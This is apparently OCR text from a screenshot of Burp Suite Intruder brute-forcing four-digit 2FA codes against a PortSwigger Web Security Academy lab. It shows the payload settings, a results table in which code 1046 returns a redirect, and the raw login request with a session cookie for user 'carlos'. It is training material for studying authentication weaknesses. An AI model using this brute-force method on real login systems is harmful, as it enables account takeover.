 Target Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets
ayload type can be customized
in different ways.
Payload set: 1
Payload type: Brute forcer
Payload Options [Brute forcer]
This payload type generates payloads of s
Character set: 0123456789
Min length: 4
Max length: 4
Payload Processing
You can define rules to perform various p
Add
Enabled
Edit
Remove
Up
Down
Payload Encoding
This setting can be used to URL-encode
URL-encode these characters:
3. Intruder attack of target-ac251f761f234d01819d0e2500300056.web-security-academy.net - Temporar...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6402 1046 302 170
0 200 2970
1 0000 200 2970
6 5000 200 2970
5 4000 200 2970
2 1000 200 2970
8 7000 200 2970
3 2000 200 2970
9 8000 200 2970
4 3000 200 2970
7 6000 200 2970
10 9000 200 2970
11 0100 200 2970
12 1100 200 2970
13 2100 200 2970
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: target-ac251f761f234d01819d0e2500300056.web-security-academy.net
3 Cookie: session=BASxt2hiN9gOaqXsF6AFl4uEvTISqxSw; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://target-ac251f761f234d01819d0e2500300056.web-security-academy.net
Search...
0 matches
Finished